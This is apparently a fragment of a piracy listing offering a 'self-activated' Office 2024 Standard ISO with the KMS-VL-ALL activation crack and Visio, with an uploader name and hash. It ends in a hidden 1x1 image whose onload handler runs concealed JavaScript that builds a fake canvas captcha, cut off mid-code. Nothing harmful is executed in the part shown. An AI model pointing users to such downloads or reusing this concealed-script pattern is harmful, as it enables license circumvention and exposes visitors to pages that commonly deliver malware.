
Office 2024 Standard Self-Activated
Direct ISO [KMS-VL-ALL]
Visio
June 29, 2026
ITManager
Hash sum: cdc9bb7c38a15d7fb5e7553f5c5ad68b |
Last
update: 2026-06-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)